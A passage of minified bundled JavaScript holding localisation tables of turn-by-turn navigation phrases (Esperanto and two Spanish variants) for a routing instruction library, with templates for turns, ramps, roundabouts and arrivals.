{destination}"},"slight right":{default:"Pluu ete dekstren",name:"Pluu ete dekstren al {way_name}",destination:"Pluu ete dekstren direkte al {destination}"},uturn:{default:"Turniĝu malantaŭen",name:"Turniĝu malantaŭen al {way_name}",destination:"Turniĝu malantaŭen direkte al {destination}"}},notification:{default:{default:"Pluu {modifier}",name:"Pluu {modifier} al {way_name}",destination:"Pluu {modifier} direkte al {destination}"},uturn:{default:"Turniĝu malantaŭen",name:"Turniĝu malantaŭen al {way_name}",destination:"Turniĝu malantaŭen direkte al {destination}"}},"off ramp":{default:{default:"Direktiĝu al enveturejo",name:"Direktiĝu al enveturejo al {way_name}",destination:"Direktiĝu al enveturejo direkte al {destination}",exit:"Direktiĝu al elveturejo {exit}",exit_destination:"Direktiĝu al elveturejo {exit} direkte al {destination}"},left:{default:"Direktiĝu al enveturejo ĉe maldekstre",name:"Direktiĝu al enveturejo ĉe maldekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe maldekstre al {destination}",exit:"Direktiĝu al elveturejo {exit} ĉe maldekstre",exit_destination:"Direktiĝu al elveturejo {exit} ĉe maldekstre direkte al {destination}"},right:{default:"Direktiĝu al enveturejo ĉe dekstre",name:"Direktiĝu al enveturejo ĉe dekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe dekstre al {destination}",exit:"Direktiĝu al {exit} elveturejo ĉe ldekstre",exit_destination:"Direktiĝu al elveturejo {exit} ĉe dekstre direkte al {destination}"},"sharp left":{default:"Direktiĝu al enveturejo ĉe maldekstre",name:"Direktiĝu al enveturejo ĉe maldekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe maldekstre al {destination}",exit:"Direktiĝu al {exit} elveturejo ĉe maldekstre",exit_destination:"Direktiĝu al elveturejo {exit} ĉe maldekstre direkte al {destination}"},"sharp right":{default:"Direktiĝu al enveturejo ĉe dekstre",name:"Direktiĝu al enveturejo ĉe dekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe dekstre al {destination}",exit:"Direktiĝu al elveturejo {exit} ĉe dekstre",exit_destination:"Direktiĝu al elveturejo {exit} ĉe dekstre direkte al {destination}"},"slight left":{default:"Direktiĝu al enveturejo ĉe maldekstre",name:"Direktiĝu al enveturejo ĉe maldekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe maldekstre al {destination}",exit:"Direktiĝu al {exit} elveturejo ĉe maldekstre",exit_destination:"Direktiĝu al elveturejo {exit} ĉe maldekstre direkte al {destination}"},"slight right":{default:"Direktiĝu al enveturejo ĉe dekstre",name:"Direktiĝu al enveturejo ĉe dekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe dekstre al {destination}",exit:"Direktiĝu al {exit} elveturejo ĉe ldekstre",exit_destination:"Direktiĝu al elveturejo {exit} ĉe dekstre direkte al {destination}"}},"on ramp":{default:{default:"Direktiĝu al enveturejo",name:"Direktiĝu al enveturejo al {way_name}",destination:"Direktiĝu al enveturejo direkte al {destination}"},left:{default:"Direktiĝu al enveturejo ĉe maldekstre",name:"Direktiĝu al enveturejo ĉe maldekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe maldekstre al {destination}"},right:{default:"Direktiĝu al enveturejo ĉe dekstre",name:"Direktiĝu al enveturejo ĉe dekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe dekstre al {destination}"},"sharp left":{default:"Direktiĝu al enveturejo ĉe maldekstre",name:"Direktiĝu al enveturejo ĉe maldekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe maldekstre al {destination}"},"sharp right":{default:"Direktiĝu al enveturejo ĉe dekstre",name:"Direktiĝu al enveturejo ĉe dekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe dekstre al {destination}"},"slight left":{default:"Direktiĝu al enveturejo ĉe maldekstre",name:"Direktiĝu al enveturejo ĉe maldekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe maldekstre al {destination}"},"slight right":{default:"Direktiĝu al enveturejo ĉe dekstre",name:"Direktiĝu al enveturejo ĉe dekstre al {way_name}",destination:"Direktiĝu al enveturejo ĉe dekstre al {destination}"}},rotary:{default:{default:{default:"Enveturu trafikcirklegon",name:"Enveturu trafikcirklegon kaj elveturu al {way_name}",destination:"Enveturu trafikcirklegon kaj elveturu direkte al {destination}"},name:{default:"Enveturu {rotary_name}",name:"Enveturu {rotary_name} kaj elveturu al {way_name}",destination:"Enveturu {rotary_name} kaj elveturu direkte al {destination}"},exit:{default:"Enveturu trafikcirklegon kaj sekve al {exit_number} elveturejo",name:"Enveturu trafikcirklegon kaj sekve al {exit_number} elveturejo al {way_name}",destination:"Enveturu trafikcirklegon kaj sekve al {exit_number} elveturejo direkte al {destination}"},name_exit:{default:"Enveturu {rotary_name} kaj sekve al {exit_number} elveturejo",name:"Enveturu {rotary_name} kaj sekve al {exit_number} elveturejo al {way_name}",destination:"Enveturu {rotary_name} kaj sekve al {exit_number} elveturejo direkte al {destination}"}}},roundabout:{default:{exit:{default:"Enveturu trafikcirklegon kaj sekve al {exit_number} elveturejo",name:"Enveturu trafikcirklegon kaj sekve al {exit_number} elveturejo al {way_name}",destination:"Enveturu trafikcirklegon kaj sekve al {exit_number} elveturejo direkte al {destination}"},default:{default:"Enveturu trafikcirklegon",name:"Enveturu trafikcirklegon kaj elveturu al {way_name}",destination:"Enveturu trafikcirklegon kaj elveturu direkte al {destination}"}}},"roundabout turn":{default:{default:"Veturu {modifier}",name:"Veturu {modifier} al {way_name}",destination:"Veturu {modifier} direkte al {destination}"},left:{default:"Turniĝu maldekstren",name:"Turniĝu maldekstren al {way_name}",destination:"Turniĝu maldekstren direkte al {destination}"},right:{default:"Turniĝu dekstren",name:"Turniĝu dekstren al {way_name}",destination:"Turniĝu dekstren direkte al {destination}"},straight:{default:"Pluu rekten",name:"Veturu rekten al {way_name}",destination:"Veturu rekten direkte al {destination}"}},"exit roundabout":{default:{default:"Elveturu trafikcirklegon",name:"Elveturu trafikcirklegon al {way_name}",destination:"Elveturu trafikcirklegon direkte al {destination}"}},"exit rotary":{default:{default:"Eliru trafikcirklegon",name:"Elveturu trafikcirklegon al {way_name}",destination:"Elveturu trafikcirklegon direkte al {destination}"}},turn:{default:{default:"Veturu {modifier}",name:"Veturu {modifier} al {way_name}",destination:"Veturu {modifier} direkte al {destination}"},left:{default:"Turniĝu maldekstren",name:"Turniĝu maldekstren al {way_name}",destination:"Turniĝu maldekstren direkte al {destination}"},right:{default:"Turniĝu dekstren",name:"Turniĝu dekstren al {way_name}",destination:"Turniĝu dekstren direkte al {destination}"},straight:{default:"Veturu rekten",name:"Veturu rekten al {way_name}",destination:"Veturu rekten direkte al {destination}"}},"use lane":{no_lanes:{default:"Pluu rekten"},default:{default:"{lane_instruction}"}}}}},{}],27:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1ª",2:"2ª",3:"3ª",4:"4ª",5:"5ª",6:"6ª",7:"7ª",8:"8ª",9:"9ª",10:"10ª"},direction:{north:"norte",northeast:"noreste",east:"este",southeast:"sureste",south:"sur",southwest:"suroeste",west:"oeste",northwest:"noroeste"},modifier:{left:"a la izquierda",right:"a la derecha","sharp left":"cerrada a la izquierda","sharp right":"cerrada a la derecha","slight left":"ligeramente a la izquierda","slight right":"ligeramente a la derecha",straight:"recto",uturn:"cambio de sentido"},lanes:{xo:"Mantente a la derecha",ox:"Mantente a la izquierda",xox:"Mantente en el medio",oxo:"Mantente a la izquierda o a la derecha"}},modes:{ferry:{default:"Coge el ferry",name:"Coge el ferry {way_name}",destination:"Coge el ferry hacia {destination}"}},phrase:{"two linked by distance":"{instruction_one} y luego en {distance}, {instruction_two}","two linked":"{instruction_one} y luego {instruction_two}","one in distance":"A {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"salida {exit}"},arrive:{default:{default:"Has llegado a tu {nth} destino",upcoming:"Vas a llegar a tu {nth} destino",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}"},left:{default:"Has llegado a tu {nth} destino, a la izquierda",upcoming:"Vas a llegar a tu {nth} destino, a la izquierda",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la izquierda"},right:{default:"Has llegado a tu {nth} destino, a la derecha",upcoming:"Vas a llegar a tu {nth} destino, a la derecha",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la derecha"},"sharp left":{default:"Has llegado a tu {nth} destino, a la izquierda",upcoming:"Vas a llegar a tu {nth} destino, a la izquierda",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la izquierda"},"sharp right":{default:"Has llegado a tu {nth} destino, a la derecha",upcoming:"Vas a llegar a tu {nth} destino, a la derecha",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la derecha"},"slight right":{default:"Has llegado a tu {nth} destino, a la derecha",upcoming:"Vas a llegar a tu {nth} destino, a la derecha",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la derecha"},"slight left":{default:"Has llegado a tu {nth} destino, a la izquierda",upcoming:"Vas a llegar a tu {nth} destino, a la izquierda",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la izquierda"},straight:{default:"Has llegado a tu {nth} destino, en frente",upcoming:"Vas a llegar a tu {nth} destino, en frente",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, en frente"}},continue:{default:{default:"Gire {modifier}",name:"Cruce {modifier} en {way_name}",destination:"Gire {modifier} hacia {destination}",exit:"Gire {modifier} en {way_name}"},straight:{default:"Continúa recto",name:"Continúa en {way_name}",destination:"Continúa hacia {destination}",distance:"Continúa recto por {distance}",namedistance:"Continúa recto en {way_name} por {distance}"},"sharp left":{default:"Gire a la izquierda",name:"Gire a la izquierda en {way_name}",destination:"Gire a la izquierda hacia {destination}"},"sharp right":{default:"Gire a la derecha",name:"Gire a la derecha en {way_name}",destination:"Gire a la derecha hacia {destination}"},"slight left":{default:"Gire a la izquierda",name:"Doble levemente a la izquierda en {way_name}",destination:"Gire a la izquierda hacia {destination}"},"slight right":{default:"Gire a la izquierda",name:"Doble levemente a la derecha en {way_name}",destination:"Gire a la izquierda hacia {destination}"},uturn:{default:"Haz un cambio de sentido",name:"Haz un cambio de sentido y continúa en {way_name}",destination:"Haz un cambio de sentido hacia {destination}"}},depart:{default:{default:"Dirígete al {direction}",name:"Dirígete al {direction} por {way_name}",namedistance:"Dirígete al {direction} en {way_name} por {distance}"}},"end of road":{default:{default:"Al final de la calle gira {modifier}",name:"Al final de la calle gira {modifier} por {way_name}",destination:"Al final de la calle gira {modifier} hacia {destination}"},straight:{default:"Al final de la calle continúa recto",name:"Al final de la calle continúa recto por {way_name}",destination:"Al final de la calle continúa recto hacia {destination}"},uturn:{default:"Al final de la calle haz un cambio de sentido",name:"Al final de la calle haz un cambio de sentido en {way_name}",destination:"Al final de la calle haz un cambio de sentido hacia {destination}"}},fork:{default:{default:"Mantente {modifier} en el cruce",name:"Mantente {modifier} por {way_name}",destination:"Mantente {modifier} hacia {destination}"},"slight left":{default:"Mantente a la izquierda en el cruce",name:"Mantente a la izquierda por {way_name}",destination:"Mantente a la izquierda hacia {destination}"},"slight right":{default:"Mantente a la derecha en el cruce",name:"Mantente a la derecha por {way_name}",destination:"Mantente a la derecha hacia {destination}"},"sharp left":{default:"Gira la izquierda en el cruce",name:"Gira a la izquierda por {way_name}",destination:"Gira a la izquierda hacia {destination}"},"sharp right":{default:"Gira a la derecha en el cruce",name:"Gira a la derecha por {way_name}",destination:"Gira a la derecha hacia {destination}"},uturn:{default:"Haz un cambio de sentido",name:"Haz un cambio de sentido en {way_name}",destination:"Haz un cambio de sentido hacia {destination}"}},merge:{default:{default:"Incorpórate {modifier}",name:"Incorpórate {modifier} por {way_name}",destination:"Incorpórate {modifier} hacia {destination}"},straight:{default:"Incorpórate",name:"Incorpórate por {way_name}",destination:"Incorpórate hacia {destination}"},"slight left":{default:"Incorpórate a la izquierda",name:"Incorpórate a la izquierda por {way_name}",destination:"Incorpórate a la izquierda hacia {destination}"},"slight right":{default:"Incorpórate a la derecha",name:"Incorpórate a la derecha por {way_name}",destination:"Incorpórate a la derecha hacia {destination}"},"sharp left":{default:"Incorpórate a la izquierda",name:"Incorpórate a la izquierda por {way_name}",destination:"Incorpórate a la izquierda hacia {destination}"},"sharp right":{default:"Incorpórate a la derecha",name:"Incorpórate a la derecha por {way_name}",destination:"Incorpórate a la derecha hacia {destination}"},uturn:{default:"Haz un cambio de sentido",name:"Haz un cambio de sentido en {way_name}",destination:"Haz un cambio de sentido hacia {destination}"}},"new name":{default:{default:"Continúa {modifier}",name:"Continúa {modifier} por {way_name}",destination:"Continúa {modifier} hacia {destination}"},straight:{default:"Continúa recto",name:"Continúa por {way_name}",destination:"Continúa hacia {destination}"},"sharp left":{default:"Gira a la izquierda",name:"Gira a la izquierda por {way_name}",destination:"Gira a la izquierda hacia {destination}"},"sharp right":{default:"Gira a la derecha",name:"Gira a la derecha por {way_name}",destination:"Gira a la derecha hacia {destination}"},"slight left":{default:"Continúa ligeramente por la izquierda",name:"Continúa ligeramente por la izquierda por {way_name}",destination:"Continúa ligeramente por la izquierda hacia {destination}"},"slight right":{default:"Continúa ligeramente por la derecha",name:"Continúa ligeramente por la derecha por {way_name}",destination:"Continúa ligeramente por la derecha hacia {destination}"},uturn:{default:"Haz un cambio de sentido",name:"Haz un cambio de sentido en {way_name}",destination:"Haz un cambio de sentido hacia {destination}"}},notification:{default:{default:"Continúa {modifier}",name:"Continúa {modifier} por {way_name}",destination:"Continúa {modifier} hacia {destination}"},uturn:{default:"Haz un cambio de sentido",name:"Haz un cambio de sentido en {way_name}",destination:"Haz un cambio de sentido hacia {destination}"}},"off ramp":{default:{default:"Coge la cuesta abajo",name:"Coge la cuesta abajo por {way_name}",destination:"Coge la cuesta abajo hacia {destination}",exit:"Coge la cuesta abajo {exit}",exit_destination:"Coge la cuesta abajo {exit} hacia {destination}"},left:{default:"Coge la cuesta abajo de la izquierda",name:"Coge la cuesta abajo de la izquierda por {way_name}",destination:"Coge la cuesta abajo de la izquierda hacia {destination}",exit:"Coge la cuesta abajo {exit} a tu izquierda",exit_destination:"Coge la cuesta abajo {exit} a tu izquierda hacia {destination}"},right:{default:"Coge la cuesta abajo de la derecha",name:"Coge la cuesta abajo de la derecha por {way_name}",destination:"Coge la cuesta abajo de la derecha hacia {destination}",exit:"Coge la cuesta abajo {exit}",exit_destination:"Coge la cuesta abajo {exit} hacia {destination}"},"sharp left":{default:"Coge la cuesta abajo de la izquierda",name:"Coge la cuesta abajo de la izquierda por {way_name}",destination:"Coge la cuesta abajo de la izquierda hacia {destination}",exit:"Coge la cuesta abajo {exit} a tu izquierda",exit_destination:"Coge la cuesta abajo {exit} a tu izquierda hacia {destination}"},"sharp right":{default:"Coge la cuesta abajo de la derecha",name:"Coge la cuesta abajo de la derecha por {way_name}",destination:"Coge la cuesta abajo de la derecha hacia {destination}",exit:"Coge la cuesta abajo {exit}",exit_destination:"Coge la cuesta abajo {exit} hacia {destination}"},"slight left":{default:"Coge la cuesta abajo de la izquierda",name:"Coge la cuesta abajo de la izquierda por {way_name}",destination:"Coge la cuesta abajo de la izquierda hacia {destination}",exit:"Coge la cuesta abajo {exit} a tu izquierda",exit_destination:"Coge la cuesta abajo {exit} a tu izquierda hacia {destination}"},"slight right":{default:"Coge la cuesta abajo de la derecha",name:"Coge la cuesta abajo de la derecha por {way_name}",destination:"Coge la cuesta abajo de la derecha hacia {destination}",exit:"Coge la cuesta abajo {exit}",exit_destination:"Coge la cuesta abajo {exit} hacia {destination}"}},"on ramp":{default:{default:"Coge la cuesta",name:"Coge la cuesta por {way_name}",destination:"Coge la cuesta hacia {destination}"},left:{default:"Coge la cuesta de la izquierda",name:"Coge la cuesta de la izquierda por {way_name}",destination:"Coge la cuesta de la izquierda hacia {destination}"},right:{default:"Coge la cuesta de la derecha",name:"Coge la cuesta de la derecha por {way_name}",destination:"Coge la cuesta de la derecha hacia {destination}"},"sharp left":{default:"Coge la cuesta de la izquierda",name:"Coge la cuesta de la izquierda por {way_name}",destination:"Coge la cuesta de la izquierda hacia {destination}"},"sharp right":{default:"Coge la cuesta de la derecha",name:"Coge la cuesta de la derecha por {way_name}",destination:"Coge la cuesta de la derecha hacia {destination}"},"slight left":{default:"Coge la cuesta de la izquierda",name:"Coge la cuesta de la izquierda por {way_name}",destination:"Coge la cuesta de la izquierda hacia {destination}"},"slight right":{default:"Coge la cuesta de la derecha",name:"Coge la cuesta de la derecha por {way_name}",destination:"Coge la cuesta de la derecha hacia {destination}"}},rotary:{default:{default:{default:"Incorpórate en la rotonda",name:"En la rotonda sal por {way_name}",destination:"En la rotonda sal hacia {destination}"},name:{default:"En {rotary_name}",name:"En {rotary_name} sal por {way_name}",destination:"En {rotary_name} sal hacia {destination}"},exit:{default:"En la rotonda toma la {exit_number} salida",name:"En la rotonda toma la {exit_number} salida por {way_name}",destination:"En la rotonda toma la {exit_number} salida hacia {destination}"},name_exit:{default:"En {rotary_name} toma la {exit_number} salida",name:"En {rotary_name} toma la {exit_number} salida por {way_name}",destination:"En {rotary_name} toma la {exit_number} salida hacia {destination}"}}},roundabout:{default:{exit:{default:"En la rotonda toma la {exit_number} salida",name:"En la rotonda toma la {exit_number} salida por {way_name}",destination:"En la rotonda toma la {exit_number} salida hacia {destination}"},default:{default:"Incorpórate en la rotonda",name:"Incorpórate en la rotonda y sal en {way_name}",destination:"Incorpórate en la rotonda y sal hacia {destination}"}}},"roundabout turn":{default:{default:"Siga {modifier}",name:"Siga {modifier} en {way_name}",destination:"Siga {modifier} hacia {destination}"},left:{default:"Gire a la izquierda",name:"Gire a la izquierda en {way_name}",destination:"Gire a la izquierda hacia {destination}"},right:{default:"Gire a la derecha",name:"Gire a la derecha en {way_name}",destination:"Gire a la derecha hacia {destination}"},straight:{default:"Continúa recto",name:"Continúa recto por {way_name}",destination:"Continúa recto hacia {destination}"}},"exit roundabout":{default:{default:"Sal la rotonda",name:"Toma la salida por {way_name}",destination:"Toma la salida hacia {destination}"}},"exit rotary":{default:{default:"Sal la rotonda",name:"Toma la salida por {way_name}",destination:"Toma la salida hacia {destination}"}},turn:{default:{default:"Gira {modifier}",name:"Gira {modifier} por {way_name}",destination:"Gira {modifier} hacia {destination}"},left:{default:"Gira a la izquierda",name:"Gira a la izquierda por {way_name}",destination:"Gira a la izquierda hacia {destination}"},right:{default:"Gira a la derecha",name:"Gira a la derecha por {way_name}",destination:"Gira a la derecha hacia {destination}"},straight:{default:"Continúa recto",name:"Continúa recto por {way_name}",destination:"Continúa recto hacia {destination}"}},"use lane":{no_lanes:{default:"Continúa recto"},default:{default:"{lane_instruction}"}}}}},{}],28:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1ª",2:"2ª",3:"3ª",4:"4ª",5:"5ª",6:"6ª",7:"7ª",8:"8ª",9:"9ª",10:"10ª"},direction:{north:"norte",northeast:"noreste",east:"este",southeast:"sureste",south:"sur",southwest:"suroeste",west:"oeste",northwest:"noroeste"},modifier:{left:"izquierda",right:"derecha","sharp left":"cerrada a la izquierda","sharp right":"cerrada a la derecha","slight left":"levemente a la izquierda","slight right":"levemente a la derecha",straight:"recto",uturn:"cambio de sentido"},lanes:{xo:"Mantente a la derecha",ox:"Mantente a la izquierda",xox:"Mantente en el medio",oxo:"Mantente a la izquierda o derecha"}},modes:{ferry:{default:"Coge el ferry",name:"Coge el ferry {way_name}",destination:"Coge el ferry a {destination}"}},phrase:{"two linked by distance":"{instruction_one} y luego a {distance}, {instruction_two}","two linked":"{instruction_one} y luego {instruction_two}","one in distance":"A {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"salida {exit}"},arrive:{default:{default:"Has llegado a tu {nth} destino",upcoming:"Vas a llegar a tu {nth} destino",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}"},left:{default:"Has llegado a tu {nth} destino, a la izquierda",upcoming:"Vas a llegar a tu {nth} destino, a la izquierda",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la izquierda"},right:{default:"Has llegado a tu {nth} destino, a la derecha",upcoming:"Vas a llegar a tu {nth} destino, a la derecha",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la derecha"},"sharp left":{default:"Has llegado a tu {nth} destino, a la izquierda",upcoming:"Vas a llegar a tu {nth} destino, a la izquierda",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la izquierda"},"sharp right":{default:"Has llegado a tu {nth} destino, a la derecha",upcoming:"Vas a llegar a tu {nth} destino, a la derecha",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la derecha"},"slight right":{default:"Has llegado a tu {nth} destino, a la derecha",upcoming:"Vas a llegar a tu {nth} destino, a la derecha",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la derecha"},"slight left":{default:"Has llegado a tu {nth} destino, a la izquierda",upcoming:"Vas a llegar a tu {nth} destino, a la izquierda",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, a la izquierda"},straight:{default:"Has llegado a tu {nth} destino, en frente",upcoming:"Vas a llegar a tu {nth} destino, en frente",short:"Has llegado","short-upcoming":"Vas a llegar",named:"Has llegado a {waypoint_name}, en frente"}},continue:{default:{default:"Gira a {modifier}",name:"Cruza a la{modifier}  en {way_name}",destination:"Gira a {modifier} hacia {destination}",exit:"Gira a {modifier} en {way_name}"},straight:{default:"Continúa recto",name:"Continúa en {way_name}",destination:"Continúa hacia {destination}",distance:"Continúa recto por {distance}",namedistance:"Continúa recto en {way_name} por {distance}"},"sharp left":{default:"Gira a la izquierda",name:"Gira a la izquierda en {way_name}",destination:"Gira a la izquierda hacia {destination}"},"sharp right":{default:"Gira a la derecha",name:"Gira a la derecha en {way_name}",destination:"Gira a la derecha hacia {destination}"},"slight left":{default:"Gira a la izquierda",name:"Dobla levemente a la izquierda en {way_name}",destination:"Gira a la izquierda hacia {destination}"},"slight right":{default:"Gira a la izquierda",name:"Dobla levemente a la derecha en {way_name}",destination:"Gira a la izquierda hacia {destination}"},uturn:{default:"Haz un cambio de sentido",name:"Haz un cambio de sentido y continúa en {way_name}",destination:"Haz un cambio de sentido hacia {destination}"}},depart:{default:{default:"Ve a {direction}",name:"Ve a {direction} en {way_name}",namedistance:"Ve a {direction} en {way_name} por {distance}"}},"end of road":{default:{default:"Gira  a {modifier}",name:"Gira a {modifier} en {way_name}",destination:"Gira a {modifier} hacia {destination}"},straight:{default:"Continúa recto",name:"Continúa recto en {way_name}",destination:"Continúa recto hacia {destination}"},uturn:{default:"Haz un cambio de sentido al final de la via",name:"Haz un cambio de sentido en {way_name} al final de la via",destination:"Haz un cambio de sentido hacia {destination} al final de la via"}},fork:{default:{default:"Mantente  {modifier} en el cruza",name:"Mantente {modifier} en {way_name}",destination:"Mantente {modifier} hacia {destination}"},"slight left":{default:"Mantente a la izquierda en el cruza",name:"Mantente a la izquierda en {way_name}",destination:"Mantente a la izquierda hacia {destination}"},"slight right":{default:"Mantente a la derecha en el cruza",name:"Mantente a la derecha en {way_name}",destination:"Mantente a la derecha hacia {destination}"},"sharp left":{default:"Gira a la izquierda en el cruza",name:"Gira a la izquierda en {way_name}",destination:"Gira a la izquierda hacia {destination}"},"sharp right":{default:"Gira a la derecha en el cruza",name:"Gira a la derecha en {way_name}",destination:"Gira a la derecha hacia {destination}"},uturn:{default:"Haz un cambio de sentido",name:"Haz un cambio de sentido en {way_name}",destination:"Haz un cambio de sentido hacia {destination}"}},merge:{default:{default:"Incorpórate a {modifier}",name:"Incorpórate a {modifier} en {way_name}",destination:"Incorpórate a {modifier} hacia {destination}"},straight:{default:"Incorpórate",name:"Incorpórate a {way_name}",destination:"Incorpórate hacia {destination}"},"slight left":{default:"Incorpórate a la izquierda",name:"Incorpórate a la izquierda en {way_name}",destination:"Incorpórate a la izquierda hacia {destination}"},"slight right":{default:"Incorpórate a la derecha",name:"Incorpórate a la derecha en {way_name}",destination:"Incorpórate a la derecha hacia {destination}"},"sharp left":{default:"Incorpórate a la izquierda",name:"Incorpórate a la izquierda en {way_name}",destination:"Incorpórate a la izquierda hacia {destination}"},"sharp right":{default:"Incorpórate a la derecha",name:"Incorpórate a la derecha en {way_name}",destination:"Incorpórate a la derecha hacia {destination}"},uturn:{default:"Haz un cambio de sentido",name:"Haz un cambio de sentido en {way_name}",destination:"Haz un cambio de sentido hacia {destination}"}},"new name":{default:{default:"Continúa {modifier}",name:"Continúa {modifier} en {way_name}",destination:"Continúa {modifier} hacia {destination}"},straight:{default:"Continúa recto",name:"Continúa en {way_name}",destination:"Continúa hacia {destination}"},"sharp left":{default:"Gira a la izquierda",name:"Gira a la izquierda en {way_name}",destination:"Gira a la izquierda hacia {destination}"},"sharp right":{default:"Gira a la derecha",name:"Gira a la derecha en {way_name}",destination:"Gira a la derecha hacia {destination}"},"slight left":{default:"Continúa levemente a la izquierda",name:"Continúa levemente a la izquierda en {way_name}",destination:"Continúa levemente a la izquierda hacia {destination}"},"slight right":{default:"Continúa levemente a la derecha",name:"Continúa levemente a la derecha en {way_name}",destination:"Continúa levemente a la derecha hacia {destination}"},uturn:{default:"Haz un cambio de sentido",name:"Haz un cambio de sentido en {way_name}",destination:"Haz un cambio de sentido hacia {destination}"}},notification:{default:{default:"Continúa {modifier}",name:"Continúa {modifier} en {way_name}",destination:"Continúa {modifier} hacia {destination}"},uturn:{default:"Haz un cambio de sentido",name:"Haz un cambio de sentido en {way_name}",destination:"Haz un cambio de sentido hacia {destination}"}},"off ramp":{default:{default:"Toma la salida",name:"Toma la salida en {way_name}",destination:"Toma la salida hacia {destination}",exit:"Toma la salida {exit}",exit_destination:"Toma la salida {exit} hacia {destination}"},left:{default:"Toma la salida en la izquierda",name:"Toma la salida en la izquierda en {way_name}",destination:"Toma la salida en la izquierda en {destination}",exit:"Toma la salida {exit} en la izquierda",exit_destination:"Toma la salida {exit} en la izquierda hacia {destination}"},right:{default:"Toma la salida en la derecha",name:"Toma la salida en la derecha en {way_name}",destination:"Toma la salida en la derecha hacia {destination}",exit:"Toma la salida {exit} en la derecha",exit_destination:"Toma la salida {exit} en la derecha hacia {destination}"},"sharp left":{default:"Ve cuesta abajo en la izquierda",name:"Ve cuesta abajo en la izquierda en {way_name}",destination:"Ve cuesta abajo en la izquierda hacia {destination}",exit:"Toma la salida {exit} en la izquierda",exit_destination:"Toma la salida {exit} en la izquierda hacia {destination}"},"sharp right":{default:"Ve cuesta abajo en la derecha",name:"Ve cuesta abajo en la derecha en {way_name}",destination:"Ve cuesta abajo en la derecha hacia {destination}",exit:"Toma la salida {exit} en la derecha",exit_destination:"Toma la salida {exit} en la derecha hacia {destination}"},"slight left":{default:"Ve cuesta abajo en la izquierda",name:"Ve cuesta abajo en la izquierda en {way_name}",destination:"Ve cuesta abajo en la izquierda hacia {destination}",exit:"Toma la salida {exit} en la izquierda",exit_destination:"Toma la salida {exit} en la izquierda hacia {destination}"},"slight right":{default:"Toma la salida en la derecha",name:"Toma la salida en la derecha en {way_name}",destination:"Toma la salida en la derecha hacia {destination}",exit:"Toma la salida {exit} en la derecha",exit_destination:"Toma la salida {exit} en la derecha hacia {destination}"}},"on ramp":{default:{default:"Toma la rampa",name:"Toma la rampa en {way_name}",destination:"Toma la rampa hacia {destination}"},left:{default:"Toma la rampa en la izquierda",name:"Toma la rampa en la izquierda en {way_name}",destination:"Toma la rampa en la izquierda hacia {destination}"},right:{default:"Toma la rampa en la derecha",name:"Toma la rampa en la derecha en {way_name}",destination:"Toma la rampa en la derecha hacia {destination}"},"sharp left":{default:"Toma la rampa en la izquierda",name:"Toma la rampa en la izquierda en {way_name}",destination:"Toma la rampa en la izquierda hacia {destination}"},"sharp right":{default:"Toma la rampa en la derecha",name:"Toma la rampa en la derecha en {way_name}",destination:"Toma la rampa en la derecha hacia {destination}"},"slight left":{default:"Toma la rampa en la izquierda",name:"Toma la rampa en la izquierda en {way_name}",destination:"Toma la rampa en la izquierda hacia {destination}"},"slight right":{default:"Toma la rampa en la derecha",name:"Toma la rampa en la derecha en {way_name}",destination:"Toma la rampa en la derecha hacia {destination}"}},rotary:{default:{default:{default:"Entra en la rotonda",name:"Entra en la rotonda y sal en {way_name}",destination:"Entra en la rotonda y sal hacia {destination}"},name:{default:"Entra en {rotary_name}",name:"Entra en {rotary_name} y sal en {way_name}",destination:"Entra en {rotary_name} y sal hacia {destination}"},exit:{default:"Entra en la rotonda y toma la {exit_number} salida",name:"Entra en la rotonda y toma la {exit_number} salida a {way_name}",destination:"Entra en la rotonda y toma la {exit_number} salida hacia {destination}"},name_exit:{default:"Entra en {rotary_name} y coge la {exit_number} salida",name:"Entra en {rotary_name} y coge la {exit_number} salida en {way_name}",destination:"Entra en {rotary_name} y coge la {exit_number} salida hacia {destination}"}}},roundabout:{default:{exit:{default:"Entra en la rotonda y toma la {exit_number} salida",name:"Entra en la rotonda y toma la {exit_number} salida a {way_name}",destination:"Entra en la rotonda y toma la {exit_number} salida hacia {destination}"},default:{default:"Entra en la rotonda",name:"Entra en la rotonda y sal en {way_name}",destination:"Entra en la rotonda y sal hacia {destination}"}}},"roundabout turn":{default:{default:"Sigue {modifier}",name:"Sigue {modifier} en {way_name}",destination:"Sigue {modifier} hacia {destination}"},left:{default:"Gira a la izquierda",name:"Gira a la izquierda en {way_name}",destination:"Gira a la izquierda hacia 